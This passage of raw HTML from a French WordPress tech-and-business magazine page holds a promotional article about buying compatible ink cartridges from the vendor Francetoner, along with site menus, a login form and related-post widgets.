                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img fetchpriority="high" src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Business" class="entry-crumb" href="https://www.gataka.fr/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"></span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8415" class="post-8415 post type-post status-publish format-standard has-post-thumbnail category-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/admin/">La Rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T08:05:28-06:00" >18 novembre 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/cartouches-encre-compatible-francetoner/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8415">365</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner-630x420.jpg 630w, https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner.jpg 1000w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="pourquoi acheter ses cartouches d&#039;encre chez francetoner" title="pourquoi acheter ses cartouches d&#039;encre chez francetoner" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner-696x464.jpg"/><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner-696x464.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner-630x420.jpg 630w, https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="pourquoi acheter ses cartouches d&#039;encre chez francetoner" title="pourquoi acheter ses cartouches d&#039;encre chez francetoner"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><h1>Pourquoi acheter ses cartouches d&rsquo;encre chez Francetoner ?</h1>
<p>Vous &ecirc;tes amen&eacute;s r&eacute;guli&egrave;rement &agrave; g&eacute;rer vos documents administratifs ? Votre entreprise est dans la demande d&rsquo;&eacute;diter et d&rsquo;imprimer un nombre cons&eacute;quent de documents ? Vous souhaitez parer aux urgences administratives ? Ou tout simplement pouvoir proposer vos cr&eacute;ations &agrave; tout moment ?</p>
<p><strong>France Toner</strong> est la marque r&eacute;f&eacute;rente pour l&rsquo;achat de vos <strong>cartouches d&rsquo;encres</strong>, compatibles avec n&rsquo;importe quelle version d&rsquo;<strong>imprimante</strong>. Profitez de la r&eacute;putation imbattable de cette marque pour commander les produits qu&rsquo;il vous faut.</p>
<h2>Une expertise de confiance sur les cartouches d&rsquo;encre compatibles</h2>
<p>Ils ont fait des <strong>cartouches d&rsquo;encre compatibles</strong>, leur sp&eacute;cialit&eacute;. 20 ann&eacute;es d&rsquo;expertise ont &eacute;t&eacute; cumul&eacute;es pour vous offrir la garantie qualitative de ces produits. Gr&acirc;ce &agrave; leurs connaissances et &agrave; leurs choix professionnels, vous b&eacute;n&eacute;ficiez d&rsquo;un service optimal.</p>
<p>Avec <a href="https://www.francetoner.fr/" target="_blank" rel="noopener">les cartouches compatibles FranceToner</a>, les cartouches g&eacute;n&eacute;riques compatibles avec plus de 30 000 mod&egrave;les d&rsquo;imprimantes, ils sont en capacit&eacute; de r&eacute;pondre &agrave; tous les besoins. Particuliers et professionnels trouveront leur compte. Ne cherchez plus hasardement, avec Francetoner, vous &ecirc;tes certain de trouver ce dont vous avez besoin.</p>
<p>Avec leur exp&eacute;rience et leur positionnement sur le march&eacute;, ils sont plac&eacute;s comme num&eacute;ro 1.</p>
<p>Votre confiance est la seule priorit&eacute; de cette. C&rsquo;est pour cette raison que les produits propos&eacute;s sont contr&ocirc;l&eacute;s et livr&eacute;s avec une garantie de 2 ans.</p>
<p>Avec la strat&eacute;gie d&rsquo;une entreprise &agrave; taille humaine, ils engage du temps et de l&rsquo;&eacute;nergie &agrave; v&eacute;rifier consciencieusement vos articles.</p>
<p>Avec une expertise 100 % fran&ccedil;aise, ils contribuent &agrave; vous adresser des cartouches qualitatives et ne provenant pas de pays dont nous ne connaissons pas les conditions de production et de distribution. Cette donn&eacute;e est un point important pour gagner votre confiance.</p>
<p>De plus, le site internet est un v&eacute;ritable guide pour vous accompagner dans vos choix. Vous disposez de nombreuses informations qui vous permettront le meilleur investissement possible. Profitez &eacute;galement de la page de contact pour remettre vos questions et vos r&eacute;clamations.</p>
<h2>Francetoner : le num&eacute;ro 1 pour des cartouches d&rsquo;encre pas ch&egrave;res</h2>
<p>Pour vous remettre le meilleur rapport qualit&eacute; / prix, les tarifs sont positionn&eacute;s en fonction de votre budget. Avec des tarifs 50 % moins chers que sur le march&eacute; connu et une livraison offerte pour un retrait en point relais, France Toner est votre lieu de rentabilit&eacute;.</p>
<p>Parce que les t&acirc;ches relatives &agrave; l&rsquo;utilisation d&rsquo;une imprimante restent des d&eacute;tails dont vous ne voulez pas vous pr&eacute;occuper, Francetoner met &agrave; disposition des tarifs imbattables. en vous soulageans du poids financier pour que vous puissiez convenablement vous investir vers vos autres t&acirc;ches quotidiennes ou sur les grands enjeux de votre entreprise.</p>
<p>Et pour &ecirc;tre pr&eacute;sent face &agrave; toutes vos attentes, vous avez le choix d&rsquo;investir sur les <strong>cartouches g&eacute;n&eacute;riques</strong>. Moins ch&egrave;res mais pas moins qualitatives, elles vous permettent de pr&eacute;server votre portefeuille et vos comptes.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/cartouches-encre-compatible-francetoner/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/cartouches-encre-compatible-francetoner/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/les-demarches-pour-changer-assurance-auto/">Peut on changer d&rsquo;assurance auto comme on veut ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/quel-gadget-high-tech-offrir-a-noel-cette-annee/">Quel gadget high-tech offrir à Noël cette année ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/admin/" aria-label="author-photo"><img alt='La Rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La Rédaction' src='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/admin/">La Rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La Rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/admin/"></span><meta itemprop="datePublished" content="2022-11-18T08:05:28-06:00"><meta itemprop="dateModified" content="2022-11-18T08:07:22-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/cartouches-encre-compatible-francetoner/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content=""><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2022/11/pourquoi-acheter-ses-cartouches-dencre-chez-francetoner.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8415,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "144";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" class="td-image-wrap " title="Bâche sur mesure : les critères essentiels à considérer" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" title="Bâche sur mesure : les critères essentiels à considérer">Bâche sur mesure : les critères essentiels à considérer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" class="td-image-wrap " title="Audit netlinking vs audit SEO technique : quelles différences ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" title="Audit netlinking vs audit SEO technique : quelles différences ?">Audit netlinking vs audit SEO technique : quelles différences ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-8415","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/technologie-et-innovation-ou-en-est-on-avec-lendoscopie-industrielle/"  rel="bookmark" class="td-image-wrap " title="Technologie et innovation : où en est-on avec l&rsquo;endoscopie industrielle ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Technologie et innovation : où en est-on avec l&rsquo;endoscopie industrielle ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/02/endoscopie-industrielle-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Technologie et innovation : où en est-on avec l&rsquo;endoscopie industrielle ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/02/endoscopie-industrielle-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/technologie-et-innovation-ou-en-est-on-avec-lendoscopie-industrielle/"  rel="bookmark" title="Technologie et innovation : où en est-on avec l&rsquo;endoscopie industrielle ?">Technologie et innovation : où en est-on avec l&rsquo;endoscopie industrielle ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-12T10:36:47-06:00" >12 février 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/communication-offline-nouvelle-tendance-startups/"  rel="bookmark" class="td-image-wrap " title="Communication offline : nouvelle tendance des startups" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Communication offline : nouvelle tendance des startups" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/10/communication-offline-affichage-métro-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Communication offline : nouvelle tendance des startups" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/10/communication-offline-affichage-métro-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/communication-offline-nouvelle-tendance-startups/"  rel="bookmark" title="Communication offline : nouvelle tendance des startups">Communication offline : nouvelle tendance des startups</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-20T02:55:12-06:00" >20 octobre 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-conciergerie-privee-de-luxe-est-desormais-accessible-au-grand-public/"  rel="bookmark" class="td-image-wrap " title="La conciergerie privée de luxe est désormais accessible au grand public" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="conciergerie" title="La conciergerie privée de luxe est désormais accessible au grand public" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/05/conciergerie-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="conciergerie" title="La conciergerie privée de luxe est désormais accessible au grand public" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/05/conciergerie-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-conciergerie-privee-de-luxe-est-desormais-accessible-au-grand-public/"  rel="bookmark" title="La conciergerie privée de luxe est désormais accessible au grand public">La conciergerie privée de luxe est désormais accessible au grand public</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-03T03:43:49-06:00" >3 mai 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

